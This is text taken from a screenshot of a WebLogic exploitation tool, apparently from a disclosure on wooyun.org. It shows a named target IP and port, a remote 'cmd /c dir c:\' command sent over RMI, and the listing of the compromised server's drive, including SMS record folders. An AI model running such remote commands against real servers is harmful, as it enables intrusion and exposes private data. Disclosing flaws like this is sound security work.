 WebLogicExploit By Bird
目标IP 211.160.9.92 目标端口 7002 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c dir c:\ 编码 GB18030 执行
信息
2013/01/22 14:48 <DIR> bea
2013/01/22 10:13 <DIR> compaq
2013/01/22 10:14 4,667 cpqsprt.trace
2013/01/22 10:11 <DIR> cpqsystem
2013/01/22 10:13 <DIR> hp
2013/01/22 15:27 <DIR> inetpub
2014/01/15 14:02 4,172 ip.txt
2009/07/14 11:20 <DIR> PerfLogs
2013/03/21 14:55 <DIR> Program Files
2015/03/19 09:08 <DIR> Program Files (x86)
2016/01/01 23:40 <DIR> QUARANTINE
2013/01/22 10:11 2,464 smh_installer.log
2013/08/28 10:49 114,036 Sms0511-COM3.txt
2015/11/20 21:21 <DIR> Users
2014/08/25 10:21 <DIR> Windows
2013/09/05 11:40 <DIR> 短信发送记录
2013/09/05 11:40 <DIR> 短信接收记录
www.wooyun.org